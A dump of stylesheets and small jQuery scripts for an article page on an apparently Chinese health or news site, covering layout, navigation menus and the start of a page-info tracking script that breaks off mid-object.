    background-color: #fd5d3b;
    background-position: 6px -96px
}

.art_share .bshare-custom {
    display: inline
}

.art_share .bshare-custom i:last-child {
    margin-right: 30px
}

.art_share .bshare-custom a {
    width: 30px;
    background-image: url(../images/video_share.png);
    +height: 30px
}

.art_share .share-wechat+span {
    display: none;
    position: absolute;
    width: 135px;
    height: 135px;
    padding: 22px 8px 8px;
    font-size: 14px;
    line-height: 135px;
    text-align: center;
    color: #999;
    background: url(../images/art_control.png) right bottom no-repeat;
    top: 33px;
    left: -61px
}

.art_share .share-wechat+span img {
    width: 100%;
    height: 100%
}

.art_share a.addfavorite {
    background-position: 6px -132px
}

.art_share a.addfavorite:hover {
    background-color: #ff9f15;
    background-position: 6px -169px;
    animation: rotate 1.5s ease-in-out 1
}

.art_like {
    font-size: 14px;
    line-height: 30px;
    text-align: right;
    margin-top: 30px;
    height: 30px
}

.art_like i {
    display: inline-block;
    padding-left: 30px;
    margin-left: 20px;
    position: relative;
    display: none
}

.art_like i::before {
    content: "";
    display: block;
    position: absolute;
    width: 23px;
    height: 15px;
    background: url(../images/video_share.png) -47px -138px no-repeat;
    left: 0;
    top: 7px
}

.art_like i.like_btn {
    cursor: pointer
}

.art_like i.like_btn:hover {
    color: #3291f9
}

.art_like i.like_btn::before {
    width: 18px;
    height: 16px;
    background-position: -52px -103px
}

.art_like i.like_btn:hover::before {
    background: url(../images/video_share.png) -52px -68px no-repeat;
    animation: zoomout .3s ease 2
}

.art_info {
    font-size: 14px;
    line-height: 24px;
    margin-top: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_info em {
    margin-right: 25px
}

.art_info em a {
    color: #666
}

.art_info em a:hover {
    color: #3291f9
}

.art_summary {
    font-size: 16px;
    line-height: 32px;
    background: #f9f9f9;
    padding: 16px 27px;
    margin-top: 40px
}

.art_content {
    font-size: 18px;
    line-height: 38px;
    color: #333;
    margin-top: 30px;
    text-indent: 2em;
}

.art_content p {
    margin-bottom: 22px
}

.art_content img {
    max-width: 100%
}

.art_content a {
    color: #3291f9
}

.art_content video {
    display: block;
    width: 100%;
    background: #000
}

.art_intro {
    font-size: 18px;
    line-height: 42px;
    color: #333;
    margin-top: 30px;
    overflow: hidden
}

.art_intro .intro_title {
    font-weight: 700;
    margin-bottom: 5px
}

.art_intro p {
    text-indent: 2em
}

.audio_info {
    overflow: hidden;
    margin-top: 40px
}

.audio_info .cover {
    float: left;
    box-sizing: border-box;
    width: 211px;
    height: 211px;
    margin-right: 35px;
    padding: 32px 34px 34px 32px;
    background: url(../images/btns_player.png) 0 0 no-repeat
}

.audio_info .cover img {
    width: 100%;
    height: 100%;
    border-radius: 100%
}

.audio_info h1 {
    display: block;
    font-size: 34px;
    line-height: 48px;
    font-weight: 400;
    margin-top: 0;
    height: 96px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.audio_info .art_info {
    font-size: 16px;
    line-height: 18px;
    margin-top: 10px;
    color: #999
}

.audio_info .art_info em {
    display: inline-block
}

.audio_info .art_info .duration {
    padding-left: 25px;
    background: url(../images/btns_player.png) -420px -70px no-repeat
}

.audio_info .control {
    float: left;
    margin-top: 30px;
    width: 56px;
    height: 56px;
    background: url(../images/btns_player.png) -300px -0px no-repeat;
    cursor: pointer
}

.audio_info .control.pause {
    background-position: -240px -0px
}

.bottompop {
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 60px;
    background: #fff;
    border-top: #F1F1F1 1px solid;
    box-shadow: rgba(0,0,0,.1) 0 0 10px 0;
    transition: bottom .5s
}

.bottompop.hidden {
    bottom: -60px
}

.bottompop .art_wrap {
    position: relative;
    width: 1000px;
    overflow: visible
}

.bottompop .audiotitle {
    width: 700px;
    font-size: 14px;
    line-height: 14px;
    color: #333;
    position: absolute;
    left: 115px;
    top: 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.bottompop .close {
    width: 26px;
    height: 26px;
    position: absolute;
    right: 0;
    top: 17px;
    background: url(../images/btns_player.png) -300px -70px no-repeat;
    cursor: pointer
}

.art_copyright {
    font-size: 12px;
    line-height: 24px;
    color: #999;
    background: #f9f9f9;
    text-align: center;
    margin-top: 40px;
    padding: 8px 14px;
    clear: both
}

.art_page {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    margin-top: 50px;
    clear: both
}

.art_page span,.art_page b,.art_page a {
    color: #666;
    display: inline-block;
    width: 36px;
    margin: 0 14px;
    transition: all .3s
}

.art_page span {
    color: #999;
    width: 70px;
    margin: 0 12px
}

.art_page b,.art_page a:hover {
    font-weight: 400;
    color: #3291f9;
    background: #ebf6ff;
    transition: all .3s
}

.art_page span a {
    width: 100%
}

.art_rec {
    margin-top: 50px;
    overflow: hidden
}

.art_right .art_rec {
    margin-top: 40px
}

.sectiontitle {
    line-height: 24px;
    height: 43px;
    border-bottom: #f0f0f0 1px solid;
    white-space: nowrap;
    text-overflow: ellipsis
}

.sectiontitle em {
    display: inline-block;
    padding-bottom: 18px;
    font-size: 20px;
    font-weight: 700;
    color: #3291f9;
    border-bottom: #3291f9 2px solid
}

.sectiontitle a {
    margin-left: 30px;
    +vertical-align: top
}

.sectiontitle a.more {
    float: right;
    font-size: 14px;
    color: #666;
    padding-right: 12px;
    +margin-top: -34px;
    background: url(../images/top_navigation.png) right -201px no-repeat
}

.sectiontitle a.more:hover {
    color: #3291f9;
    background-position: right -251px
}

.sectiontitle b a {
    color: #3291f9;
    font-weight: 400
}

.art_relative .sectiontitle a:nth-child(n+4) {
    display: none
}

.art_right .sectiontitle {
    height: 33px
}

.art_right .sectiontitle em {
    padding-bottom: 8px
}

.art_right .sectiontitle a {
    float: right;
    margin-left: 18px;
    +margin-top: -34px
}

.art_right .sectiontitle a:nth-child(n+4) {
    display: none
}

.sectiontitle.tabnav em {
    margin-right: 20px;
    color: #666;
    font-weight: 400;
    border: 0;
    cursor: pointer
}

.sectiontitle.tabnav em:hover,.sectiontitle.tabnav em.current {
    color: #3291f9;
    font-weight: 700;
    border-bottom: #3291f9 2px solid
}

.baseblock {
    overflow: hidden
}

.baseblock strong {
    display: block;
    line-height: 20px;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.baseblock p {
    margin-top: 13px;
    line-height: 30px;
    color: #999;
    height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1
}

.baseblock ul {
    line-height: 42px
}

.baseblock li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.baseblock .pic {
    display: block;
    float: left;
    width: 150px;
    height: 112px;
    margin-right: 25px;
    overflow: hidden;
    position: relative
}

.baseblock .pic img {
    width: 100%;
    height: 100%
}

.baseblock .pic b {
    display: block;
    width: 130px;
    height: 40px;
    padding: 0 10px;
    padding-top: 25px;
    font-size: 12px;
    line-height: 20px;
    font-weight: 400;
    color: #fff;
    background: url(../images/bg_text.png) left top repeat-x;
    background-size: auto 45px;
    position: absolute;
    left: 0;
    top: 67px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    transition: padding .3s
}

.baseblock .pic:hover b {
    padding: 2px 10px 3px;
    transition: padding .3s
}

.relative_news {
    float: left;
    width: 405px;
    overflow: hidden
}

.relative_news .baseblock {
    height: 112px;
    padding: 25px 0
}

.relative_news .baseblock:last-child {
    padding-bottom: 0
}

.relative_news .baseblock ul {
    margin-top: -7px;
    margin-top: 0\0
}

:root .relative_news .baseblock ul {
    margin-top: -7px
}

.relative_news .baseblock li {
    width: calc(100% - 175px)\9
}

.relative_special {
    float: right;
    width: 365px;
    margin-bottom: 34px
}

.relative_special .baseblock strong {
    margin-top: 28px
}

.relative_expert {
    float: right;
    width: 365px
}

.relative_expert .baseblock ul {
    margin-top: 13px
}

.art_headline .baseblock {
    float: left;
    width: 400px;
    height: 112px;
    padding: 25px 0
}

.art_headline .baseblock:nth-child(2n+1) {
    float: right
}

.art_headline .baseblock:nth-last-child(1),.art_headline .baseblock:nth-last-child(2) {
    padding-bottom: 0
}

.art_headline .baseblock ul {
    margin-top: -7px;
    margin-top: 0\0
}

:root .art_headline .baseblock ul {
    margin-top: -7px
}

.art_headline .baseblock li {
    width: calc(100% - 175px)\9
}

.art_relatedpeople {
    height: 133px;
    font-size: 16px;
    line-height: 32px;
    color: #333;
    background: #f9f9f9;
    padding: 27px 45px 24px 35px
}

.art_relatedpeople img {
    float: left;
    width: 119px;
    height: 119px;
    border-radius: 100%;
    margin: 7px 25px 0 0
}

.art_relatedpeople strong {
    display: block;
    font-size: 24px;
    line-height: 28px;
    font-weight: 400;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_relatedpeople strong span {
    font-size: 16px;
    color: #999;
    margin-left: 15px
}

.art_relatedpeople i {
    display: block;
    line-height: 42px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_relatedpeople i a {
    margin-right: 20px
}

.art_relatedpeople p {
    height: 64px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.art_videolist .sectiontitle {
    margin-bottom: 17px
}

.art_videolist .baseblock li {
    float: left;
    width: 365px
}

.art_videolist .baseblock li:nth-child(2n) {
    float: right
}

.art_videolist .baseblock li span {
    float: right;
    font-size: 14px;
    color: #999
}

.art_search {
    overflow: hidden;
    margin-top: 20px
}

.art_search input {
    float: left;
    color: #666;
    font-size: 14px;
    line-height: 30px;
    height: 30px;
    background: #f7f7f7;
    border: #f0f0f0 1px solid;
    transition: background-color .3s
}

.art_search input[type=text] {
    width: 254px;
    padding-left: 7px;
    border-right: 0;
    border-radius: 5px 0 0 5px
}

.art_search input[type=submit] {
    width: 38px;
    height: 32px;
    border-left: 0;
    border-radius: 0 5px 5px 0;
    background: #f7f7f7 url(../images/top_navigation.png) 2px -161px no-repeat;
    cursor: pointer
}

.art_search input[type=submit]:hover {
    background-position: 2px -197px
}

.art_search:hover input {
    background-color: #fff
}

.art_doctor {
    background: #ebf6ff;
    overflow: hidden
}

.art_doctor .doctor_info dt {
    padding: 20px 20px 18px;
    font-size: 26px;
    color: #3291f9;
    line-height: 26px;
    text-indent: 15px;
    background: url(../images/dot.png) 20px -104px no-repeat
}

.art_doctor .doctor_info dd {
    padding: 16px 20px 30px;
    border-bottom: #e0f1ff 1px solid;
    overflow: hidden
}

.art_doctor .doctor_info dd img {
    width: 75px;
    height: 75px;
    border-radius: 100%;
    float: left;
    margin-right: 20px
}

.art_doctor .doctor_info dd strong {
    display: block;
    font-weight: 400;
    color: #333;
    font-size: 20px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.art_doctor .doctor_info dd span {
    display: block;
    font-size: 14px;
    line-height: 14px;
    margin-top: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.art_doctor .doctor_art {
    font-size: 16px;
    line-height: 36px;
    padding: 18px 20px 35px
}

.art_doctor .doctor_art dt {
    font-size: 20px;
    line-height: 40px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.art_doctor .doctor_art dd {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.art_doctor .doctor_art.fold dd:nth-child(n+10) {
    display: none
}

.art_doctor .doctor_art .loadmore {
    width: 85px;
    font-size: 16px;
    line-height: 16px;
    color: #3291F9;
    margin: 20px auto 0;
    background: url(../images/top_navigation.png) 72px -432px no-repeat;
    cursor: pointer
}

.art_brand .sectiontitle {
    border-bottom: 0
}

.art_brand .sectiontitle em {
    border-bottom: 0
}

.art_brand ul {
    /* border:#ededed 1px solid; */
    /* padding: 10px; */
    box-sizing: border-box;
    border-right: 0;
    border-bottom: 0;
    margin-top: 10px;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.art_brand li {
    float: left;
    width: 148px;
    height: 95px;
    border: #f0f0f0 1px solid;
    text-align: center;
    overflow: hidden;
    border-left: 0;
    border-top: 0;
    box-sizing: border-box;
    width: 48% !important;
    margin-top: 15px;
}

.art_brand li:nth-child(2n) {
    width: 149px
}

.art_brand img {
    height: 100%;
    transition: all .2s;
    /* object-fit: cover; */
    width: 100%;
}

.art_brand img:hover {
    margin-left: 8px;
    transition: all .2s
}

.art_rank li {
    color: #999;
    line-height: 41px;
    border-bottom: #f0f0f0 1px solid;
    transition: all .2s
}

.art_rank li:hover {
    background-color: #f9f9f9;
    transition: all .2s
}

.art_rank .tabsingle:nth-child(2) li {
    padding-left: 32px;
    background: url(../images/art_rank.png) 3px 13px no-repeat
}

.art_rank .tabsingle:nth-child(2) li:nth-child(2) {
    background-position: 3px -29px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(3) {
    background-position: 3px -71px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(4) {
    background-position: 3px -113px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(5) {
    background-position: 3px -155px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(6) {
    background-position: 3px -197px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(7) {
    background-position: 3px -239px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(8) {
    background-position: 3px -281px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(9) {
    background-position: 3px -323px
}

.art_rank .tabsingle:nth-child(2) li:nth-child(10) {
    background-position: 3px -365px
}

.art_rank .tabsingle:nth-child(2) li:hover {
    background-color: #f9f9f9
}

.art_asklist li {
    line-height: 41px;
    border-bottom: #f0f0f0 1px solid
}

.art_asklist li a {
    display: block;
    transition: all .2s
}

.art_asklist li a:hover {
    background: #f9f9f9;
    transition: all .2s
}

.art_othervideo .baseblock {
    height: 68px;
    margin-top: 25px
}

.art_othervideo .baseblock .pic {
    width: 120px;
    height: 68px;
    margin-right: 18px;
    position: relative
}

.art_othervideo .baseblock .pic a::after {
    content: "";
    position: absolute;
    width: 28px;
    height: 28px;
    background: url(../images/video_share.png) right top no-repeat;
    margin: -14px 0 0 -14px;
    top: 50%;
    left: 50%
}

.art_othervideo .baseblock .pic a:hover::after {
    animation: anglerotate .7s ease-in-out 1
}

.art_othervideo .baseblock strong {
    font-size: 16px;
    line-height: 24px;
    margin-top: -3px;
    white-space: normal;
    height: 48px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    width: calc(100% - 138px)\9;
    margin-top: 0\0
}

:root .art_othervideo .baseblock strong {
    margin-top: -3px
}

.art_othervideo .baseblock em {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #999;
    margin-top: 9px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 6px\0
}

:root .art_othervideo .baseblock em {
    margin-top: 9px
}

.art_database .art_jbk {
    line-height: 42px;
    margin-top: 10px;
    padding-bottom: 10px;
    border-bottom: #f0f0f0 1px solid
}

.art_database .art_jbk li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_database .art_jbk li a {
    margin-right: 5px
}

.art_database .art_ypk {
    padding-bottom: 20px;
    border-bottom: #f0f0f0 1px solid
}

.art_database .art_ypk li {
    height: 80px;
    margin-top: 20px;
    overflow: hidden
}

.art_database .art_ypk li img {
    width: 78px;
    height: 78px;
    border: #eee 1px solid;
    float: left;
    margin-right: 10px
}

.art_database .art_ypk li strong {
    display: block;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    margin-top: -6px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 90px)\9;
    margin-top: 0\0
}

:root .art_database .art_ypk li strong {
    margin-top: -6px
}

.art_database .art_ypk li strong a {
    color: #666
}

.art_database .art_ypk li strong a:hover {
    color: #3291f9
}

.art_database .art_ypk li p {
    font-size: 14px;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_database .art_ypk li p a {
    color: #666
}

.art_database .art_ypk li p a:hover {
    color: #3291f9
}

.art_database .art_ypk li span {
    display: block;
    float: right;
    width: 52px;
    height: 23px;
    font-size: 14px;
    line-height: 23px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    margin-top: 10px;
    overflow: hidden;
    margin-top: 4px\0
}

:root .art_database .art_ypk li span {
    margin-top: 10px
}

.art_database .art_ypk li span a {
    display: block;
    color: #fff;
    background: #2cbf73;
    transition: all .2s
}

.art_database .art_ypk li span a:hover {
    background: #f60;
    transition: all .2s
}

.art_database .art_ypk li em {
    display: block;
    color: #f60;
    line-height: 22px;
    margin-top: 15px;
    margin-top: 9px\0
}

:root .art_database .art_ypk li em {
    margin-top: 15px
}

.art_database .art_yyk span {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-top: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_database .art_yyk span a {
    margin-left: 30px;
    +vertical-align: top
}

.art_database .art_yyk span a.more {
    float: right;
    font-size: 14px;
    color: #666;
    padding-right: 12px;
    +margin-top: -34px;
    background: url(../images/top_navigation.png) right -201px no-repeat
}

.art_database .art_yyk span a.more:hover {
    color: #3291f9;
    background-position: right -251px
}

.art_database .art_yyk div {
    margin-top: 10px;
    padding-bottom: 20px;
    border-bottom: #f0f0f0 1px solid;
    overflow: hidden
}

.art_database .art_yyk img {
    width: 78px;
    height: 78px;
    border: #eee 1px solid;
    float: left;
    margin-right: 10px
}

.art_database .art_yyk strong {
    display: block;
    font-weight: 400
}

.art_database .art_yyk em {
    display: block;
    font-size: 14px;
    line-height: 22px;
    margin-top: 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_database .art_yyk em a {
    color: #666
}

.art_database .art_yyk em a:hover {
    color: #3291f9
}

.art_database .art_yyk p {
    font-size: 14px;
    line-height: 24px;
    margin-top: 4px;
    height: 48px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.art_database .art_yyk .yykhos {
    height: 80px
}

.art_database .art_yyk .yykhos strong {
    line-height: 28px;
    max-height: 56px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2
}

.art_database .art_yyk .yykhos em {
    color: #999
}

.art_database .art_yyk .yykdoc {
    height: 100px
}

.art_database .art_yyk .yykdoc img {
    height: 98px
}

.art_database .art_yyk .yykdoc strong {
    font-size: 18px;
    line-height: 24px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.art_database .art_yyk .yykdoc strong i {
    font-size: 14px;
    color: #999;
    margin-left: 10px
}

.art_footer {
    font-size: 14px;
    line-height: 34px;
    text-align: center;
    width: 1200px;
    margin: 50px auto 20px
}

.art_footer a {
    color: #666
}

.art_footer a:hover {
    color: #3291f9
}

.art_footer i {
    color: #bbb
}

.wangjing {
    width: 1200px;
    margin: 0 auto 40px
}

@keyframes zoomout {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(0.8)
    }

    100% {
        transform: scale(1)
    }
}

@keyframes zoomin {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.2)
    }

    100% {
        transform: scale(1)
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

@keyframes anglerotate {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(120deg)
    }
}

@keyframes shake {
    0% {
        transform: rotate(0)
    }

    50% {
        transform: rotate(-30deg)
    }

    100% {
        transform: rotate(0)
    }
}

.art_show {
    margin-top: 50px;
    overflow: hidden;
    position: relative
}

.art_right .art_show {
    margin-top: 15px
}

.art_show::after {
    content: "\5e7f\544a";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 14px;
    font-size: 12px;
    text-align: center;
    line-height: 14px;
    color: #fff;
    background: #c9c9c9;
    opacity: .5
}

.art_show.nomark::after {
    display: none
}

.loc_topkeys {
    margin-top: 25px;
    font-size: 14px;
    line-height: 14px;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    overflow: hidden
}

.loc_topkeys a {
    color: #999;
    height: 14px;
    overflow: hidden
}

.loc_topkeys a:hover {
    color: #1978f0
}

.loc_topkeys b {
    color: #dcdcdc;
    font-weight: 400;
    height: 14px;
    overflow: hidden
}

.loc_toptl {
    margin-top: 20px;
    background: #f9f9f9
}

.loc_toptl>div,.loc_toptl>span {
    text-align: center;
    margin: 0 auto
}

.loc_lmgz {
    margin-top: 30px
}

.loc_lmgz .s1,.loc_lmgz .s2 {
    font-size: 14px;
    line-height: 44px;
    padding: 0 16px;
    border: #e9e9e9 1px solid;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.loc_lmgz .s1 {
    background: #f9f9f9;
    border-bottom: 0
}

.loc_lmgz .s2 {
    background: #fff;
    border-top: 0
}

.loc_lmgz a {
    color: #666;
    padding-right: 16px
}

.loc_lmgz a:hover {
    color: #1978f0
}

.loc_smalltl {
    margin-top: 40px;
    background: #f9f9f9
}

.loc_smalltl.s2,.loc_smalltl.s4 {
    margin-top: 20px
}

.loc_smalltl>div,.loc_smalltl>span {
    text-align: center;
    margin: 0 auto
}

.loc_smalltl ul {
    font-size: 16px;
    line-height: 32px;
    padding: 14px 0;
    background: #fff;
    border: #e6e6e6 1px solid;
    overflow: hidden
}

.loc_smalltl.s2 ul {
    height: 65px
}

.loc_smalltl.s4 ul {
    height: 95px
}

.loc_smalltl li {
    float: left;
    width: 182px;
    margin-left: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.loc_smalltl a {
    color: #666
}

.loc_smalltl a:hover {
    color: #1978f0
}

.loc_innerhzh {
    float: left;
    margin: 12px 25px 12px 0
}

.art_right .loc_righthzh1 {
    margin-top: 30px
}

.tempad {
    width: 100%;
    height: 100%;
    opacity: .5
}

.testonly {
    position: fixed;
    width: 150px;
    padding-bottom: 8px;
    font-size: 14px;
    line-height: 28px;
    background: #fff;
    border: #e9e9e9 1px solid;
    top: 300px;
    right: 10px;
    z-index: 999
}

.testonly dt {
    text-align: center;
    background: #f9f9f9;
    margin-bottom: 8px
}

.testonly dd {
    font-size: 12px;
    padding: 0 20px;
    cursor: pointer
}

.testonly dd i {
    color: #86bc42;
    float: right
}

.testonly dd.off {
    opacity: .3
}

.testonly dd.off i {
    color: #666
}

#commentDiv h3 {
    line-height: 40px !important;
    height: 40px;
    border-bottom: #f0f0f0 1px solid;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #3291f9;
    font-weight: 700 !important;
    margin: 20px 0;
}

#commentDiv ul {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

#commentDiv ul li {
    width: 48%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


--- FILE ---
content_type: text/css
request_url: http://www.inpai.com.cn/static_show/css/39top2019_s1.css
body_size: 1245
content:
body{padding-top:60px}.top_navigation{position:fixed;top:0;left:0;width:100%;min-width:920px;height:60px;line-height:58px;white-space:nowrap;font-size:16px;color:#666;font-family:Microsoft Yahei;background:#fff;box-shadow:rgb(0,0,0,.08) 0 0 8px 0;z-index:999}.top_navigation a{width:auto;overflow:visible;color:#666;text-decoration:none}.top_navigation a:hover{color:#3291f9;text-decoration:none}.top_navigation .topmore{display:inline-block;cursor:pointer;position:relative;+display:inline}.top_navigation .topmore>a{padding-right:16px}.top_navigation .topmore>a::after{content:"";display:block;position:absolute;width:16px;height:16px;background:url(../images/top_navigation.png) left -250px no-repeat;top:21px;right:0}.top_navigation .topmore>a:hover{border:0!important}.top_navigation .topmore>a.show{color:#3291f9}.top_navigation .topmore>a.show::after{background-position:left -316px;animation:clockwise .3s ease-out 1}.top_navigation .topmore>a.hide::after{animation:anticlock .3s ease-out 1}.top_navigation .topmore .toppop{display:none;position:absolute;top:44px}.top_navigation .topmore .toppop::after{content:"";display:block;background-image:url(../images/top_navigation.png);background-repeat:no-repeat}.top_navigation .topmore .morenav{padding:11px 4px 4px;overflow:hidden;background-image:url(../images/top_navigation.png);background-repeat:no-repeat}.top_navigation .topmore .morenav dl{overflow:hidden;margin:0;padding:0}.top_navigation .topmore .morenav dt{margin:0;padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_navigation .topmore .morenav dd{margin:0;padding:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top_navigation .toplogo{float:left;margin:14px 0 0 35px;height:31px}.top_navigation .toplogo img{width:auto;height:100%;vertical-align:top;border:0}.top_navigation .toplogin{font-size:14px;float:right;padding-right:48px}.top_navigation .toplogin a{display:inline-block;padding-left:22px;margin-left:15px;background:url(../images/top_navigation.png) -10px -51px no-repeat;position:relative}.top_navigation .toplogin a:hover{background-position:-10px -89px}.top_navigation .toplogin a::after{content:"";display:block;position:absolute;height:2px;background:#3291f9;width:0;left:50%}.top_navigation .toplogin a:hover::after{width:100%;left:0;transition:width .3s,left .3s}.top_navigation .toplogin a:nth-child(2){background-position:-10px 23px}.top_navigation .toplogin a:nth-child(2):hover{background-position:-10px -13px}.top_navigation .topuser{display:none;font-size:14px;float:right;padding-right:48px}.top_navigation .topuser>a{display:inline-block;margin-left:30px;position:relative}.top_navigation .topuser>a::after{content:"";display:block;position:absolute;height:2px;background:#3291f9;width:0;left:50%}.top_navigation .topuser>a:hover::after{width:100%;left:0;transition:width .3s,left .3s}.top_navigation .topuser .msg{position:relative}.top_navigation .topuser .msg.unread::before{content:"";display:block;width:8px;height:8px;border-radius:100%;background:#f25f6a;position:absolute;top:18px;right:-10px}.top_navigation .topuser .topmore>a{padding-right:20px}.top_navigation .topuser .topmore>a::after{width:13px;height:7px;background-position:left -375px;top:26px}.top_navigation .topuser .topmore>a.show::after{background-position:left -497px}.top_navigation .topuser .topmore .toppop{width:128px;right:-20px}.top_navigation .topuser .topmore .toppop::after{height:4px;background-position:right 161px}.top_navigation .topuser .topmore .morenav{line-height:50px;max-height:150px;background-position:right top}.top_navigation .topuser .topmore .morenav dd a{display:block;padding-left:30px}.top_navigation .topuser .topmore .morenav dd a:hover{background:#fff}.top_navigation .topnav span{display:inline-block;margin-left:40px}.top_navigation .topnav span>a{display:block;position:relative}.top_navigation .topnav span>a::after{content:"";display:block;position:absolute;height:2px;background:#3291f9;width:0;left:50%}.top_navigation .topnav span>a:hover::after{width:100%;left:0;transition:width .3s,left .3s}.top_navigation .topnav .topmore{margin-left:40px}.top_navigation .topnav .topmore .toppop{width:538px;left:-37px}.top_navigation .topnav .topmore .toppop::after{height:24px;background-position:right -140px bottom}.top_navigation .topnav .topmore .morenav{font-size:14px;line-height:30px;max-height:520px;padding:18px 0 0 4px;background-position:-102px top}.top_navigation .topnav .topmore .morenav dl{margin-top:12px}.top_navigation .topnav .topmore .morenav dt{float:left;width:80px;text-align:center;margin-right:30px}.top_navigation .topnav .topmore .morenav dt.sp4{height:100px\9}:root .top_navigation .topnav .topmore .morenav dt.sp4{height:auto}.top_navigation .topnav .topmore .morenav dt.sp2{height:80px\9}:root .top_navigation .topnav .topmore .morenav dt.sp2{height:auto}.top_navigation .topnav .topmore .morenav dd{float:left;width:68px;margin-right:10px}.top_navigation .topnav .topmore .morenav dd:nth-child(5n+7){margin-left:110px}@keyframes clockwise{0%{transform:rotate(-180deg)}100%{transform:rotate(0)}}@keyframes anticlock{0%{transform:rotate(180deg)}100%{transform:rotate(0)}}

--- FILE ---
content_type: application/javascript
request_url: http://www.inpai.com.cn/static_show/js/39top2019_s1.js
body_size: 987
content:
$(function(){var o;$(".topmore").mouseenter(function(){$(".topmore").not(this).children("a").each(function(){$(this).hasClass("show")&&($(this).removeClass("show"),$(this).addClass("hide"))}),$(".toppop").not($(this).children(".toppop")).stop(!0,!0).fadeOut(),$(this).children("a").removeClass("hide"),$(this).children("a").addClass("show"),clearTimeout(o),$(this).children(".toppop").stop(!0,!0).fadeIn()}),$(".topmore").mouseleave(function(){var t=$(this);o=setTimeout(function(){t.children("a").removeClass("show"),t.children("a").addClass("hide"),t.children(".toppop").stop(!0,!0).fadeOut()},500)});var t=$(window).width();1200>t&&($(".top_navigation .topnav").children("span:gt(4)").hide(),$(".top_navigation .topnav").children(".topmore").show()),$(window).resize(function(){var o=$(window).width();1200>o?($(".top_navigation .topnav").children("span:gt(4)").hide(),$(".top_navigation .topnav").children(".topmore").show()):$(".top_navigation .topnav").children("span").show()})});

--- FILE ---
content_type: application/javascript
request_url: http://www.inpai.com.cn/static_show/js/bfd.js
body_size: 1105
content:
window['_BFD'] = window['_BFD'] || {};
$(function(){
var _39info = {
	hostname: location.host.split('.')[0],
	getAttr: function(type){
		switch(this.hostname){
			case 'jbk':
				if(type == 'page_type'){
					return 'zfg_detail';
				}else if(type == 'category'){
					return this.getCategory('sublink');
				};
			default:
				if(type == 'page_type'){
					return 'ask_detail';
				}else if(type == 'category'){
					return this.getCategory('art_location');
				};
		};
	},
	getCategory: function(subClassName){
		return [$('.' + subClassName + ' a:eq(1)').text(), $('.' + subClassName + ' a:eq(1)').prop('href')]
	}
};
var aa = window.url.match(/(\w+)\.html/)[1],
	dd;
if(aa.split("_").length == 3){
	dd = parseInt(aa.split("_")[1])
	}
if(aa.split("_").length == 2){
	if(aa.split("_")[0] == "a"){
		dd = aa.split("_")[1]
		}else{
			dd = aa.split("_")[0]
			}
	}
if(aa.split("_").length == 1){
	dd = aa
	}
_BFD.BFD_INFO = {
	//文章标题
